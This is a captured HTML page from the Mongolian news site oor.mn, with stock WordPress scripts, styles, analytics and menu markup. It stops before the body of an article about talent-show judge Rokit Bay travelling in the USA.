

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/3388
body_size: 63082
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>&#8220;Авъяаслаг Монголчууд“-ын авъяаслаг шүүгч Rokit bay гэр бүлийн хамт АНУ-д аялаж явна &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/3388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/3388" />
<link rel='shortlink' href='https://oor.mn/?p=3388' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F3388" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F3388&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-3388 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
